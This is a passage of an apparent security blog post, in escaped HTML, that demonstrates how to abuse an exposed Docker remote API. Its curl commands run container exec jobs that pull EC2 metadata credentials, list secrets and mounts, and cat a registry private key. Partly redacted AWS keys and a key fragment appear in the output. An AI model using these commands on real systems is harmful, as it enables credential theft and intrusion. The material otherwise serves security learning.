x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"smss.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"7868\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.062\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"225.3kB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"csrss.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10980\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.859\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"421.9kB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"wininit.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10536\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.078\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"606.2kB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"services.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10768\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.687\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"1.208MB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"lsass.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10416\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:36.000\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"4.325MB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ESet up and exec job to hit the metadata URL:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/blissful_engelbart\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"wget -qO- http:\/\/169.254.169.254\/latest\/meta-data\/identity-credentials\/ec2\/security-credentials\/ec2-instance\"]}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"4353567ff39966c4d231e936ffe612dbb06e1b7dd68a676ae1f0a9c9c0662d55\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EGet the output:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/4353567ff39966c4d231e936ffe612dbb06e1b7dd68a676ae1f0a9c9c0662d55\/start -d '{}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Code\" : \"Success\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"LastUpdated\" : \"2019-01-29T20:12:58Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Type\" : \"AWS-HMAC\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"AccessKeyId\" : \"ASIATRSNIP\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"SecretAccessKey\" : \"CD6\/h\/egYHmYUSNIPSNIPSNIPSNIPSNIP\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Token\" : \"FQoGZXIvYXdzEB4aDCQSM0rRV\/SNIPSNIPSNIP\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Expiration\" : \"2019-01-30T02:43:34Z\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;Docker secrets\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;relevant reading \u003Ca href=\"https:\/\/docs.docker.com\/engine\/swarm\/secrets\/\" target=\"_blank\"\u003Ehttps:\/\/docs.docker.com\/engine\/swarm\/secrets\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;\u003Cb\u003Elist secrets (no secrets\/swarm not set up)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;curl -s --insecure https:\/\/tls-opendocker.socket:2376\/secrets | jq\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{ \"message\": \"This node is not a swarm manager. Use \\\"docker swarm init\\\" or \\\"docker swarm join\\\" to connect this node to swarm and try again.\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;list secrets (they exist)\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;$ curl -s --insecure https:\/\/tls-opendocker.socket:2376\/secrets | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;[\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"ID\": \"9h3useaicj3tr465ejg2koud5\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Version\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Index\": 21\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"CreatedAt\": \"2018-07-06T10:19:50.677702428Z\",\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"UpdatedAt\": \"2018-07-06T10:19:50.677702428Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Spec\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Name\": \"registry-key.key\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Labels\": {} }},\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ECheck what is mounted\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/e280bd8c8feaa1f2c82cabbfa16b823f4dd42583035390a00ae4dce44ffc7439\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"mount\"]}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{\"Id\":\"7fe5c7d9c2c56c2b2e6c6a1efe1c757a6da1cd045d9b328ea9512101f72e43aa\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EGet the output by starting the exec\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/7fe5c7d9c2c56c2b2e6c6a1efe1c757a6da1cd045d9b328ea9512101f72e43aa\/start -d '{}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eoverlay on \/ type overlay\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eproc on \/proc type proc (rw,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etmpfs on \/dev type tmpfs (rw,nosuid,size=65536k,mode=755)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edevpts on \/dev\/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esysfs on \/sys type sysfs (ro,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Emqueue on \/dev\/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/etc\/resolv.conf type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/etc\/hostname type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/etc\/hosts type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eshm on \/dev\/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/var\/lib\/registry type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/run\/secrets\/registry-cert.crt type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/run\/secrets\/htpasswd type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/run\/secrets\/registry-key.key type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ECat the mounted secret\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/e280bd8c8feaa1f2c82cabbfa16b823f4dd42583035390a00ae4dce44ffc7439\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"cat \/run\/secrets\/registry-key.key\"]}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{\"Id\":\"3a11aeaf81b7f343e7f4ddabb409ad1eb6024141a2cfd409e5e56b4f221a7c30\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;curl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/3a11aeaf81b7f343e7f4ddabb409ad1eb6024141a2cfd409e5e56b4f221a7c30\/start -d '{}'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;-----BEGIN RSA PRIVATE KEY-----\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EMIIJKAIBAAKCAgEA1A\/ptrezfxUlupPgKd\/kAki4UlKSfMGVjD6GnJyqS0ySHiz0\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EIf you have secrets, it's also worth checking out services in case they are adding secrets via environment variables\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;curl -s --insecure https:\/\/tls-opendocker.socket:2376\/services | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;[{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr 